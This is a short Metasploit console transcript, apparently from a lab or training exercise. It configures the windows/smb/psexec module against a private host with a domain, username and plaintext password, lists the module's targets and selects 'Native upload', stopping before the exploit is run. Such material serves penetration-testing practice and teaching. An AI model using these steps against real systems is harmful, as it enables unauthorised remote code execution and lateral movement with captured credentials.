 msf5 exploit(windows/smb/psexec) > set rhosts 192.168.202.134
rhosts => 192.168.202.134
msf5 exploit(windows/smb/psexec) > set smbdomain marvel
smbdomain => marvel
msf5 exploit(windows/smb/psexec) > set smbpass Password1
smbpass => Password1
msf5 exploit(windows/smb/psexec) > set smbuser fcastle
smbuser => fcastle
msf5 exploit(windows/smb/psexec) > show targets
Exploit targets:
Id  Name
--  ----
0   Automatic
1   PowerShell
2   Native upload
3   MOF upload
msf5 exploit(windows/smb/psexec) > set target 2
target => 2
msf5 exploit(windows/smb/psexec) >